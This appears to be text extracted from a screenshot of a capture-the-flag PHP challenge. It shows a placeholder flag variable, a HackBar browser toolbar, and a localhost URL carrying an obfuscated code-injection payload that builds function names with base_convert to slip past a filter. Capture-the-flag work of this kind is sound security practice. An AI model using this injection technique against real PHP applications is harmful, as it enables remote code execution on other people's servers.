 1
2 <?php $flag="flag{123456789}";?>
3 33
Elements Console Sources Network Performance Memory Application Security Audits EditThisCookie HackBar
LOAD URL SPLIT URL EXECUTE URL SQLI XSS LFI ENCODING HASHING
URL
http://127.0.0.1/web3/index.php?c=($pi=base_convert)(2146934604002,10,36)($pi(727432,10,36).$pi(37907361743,10,36)(dechex(46)).$pi(33037,10,36))